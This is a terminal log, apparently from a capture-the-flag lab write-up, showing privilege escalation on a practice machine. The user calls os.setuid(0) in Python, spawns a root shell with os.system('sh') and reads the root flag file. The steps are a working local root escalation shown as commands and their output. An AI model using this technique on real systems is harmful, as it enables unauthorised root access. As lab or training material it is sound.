 nathan@cap:~$ python3
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system('id')
uid=0(root) gid=1001(nathan) groups=1001(nathan)
0
>>> os.system sh
  File "<stdin>", line 1
    os.system sh
              ^
SyntaxError: invalid syntax
>>> os.system ('sh')
# whoami
root
# ls
linpeas.sh  snap  user.txt
# cd /root
# ls
root.txt  snap
# cat root.txt
0230de87a741ab0813f3d766f138fd55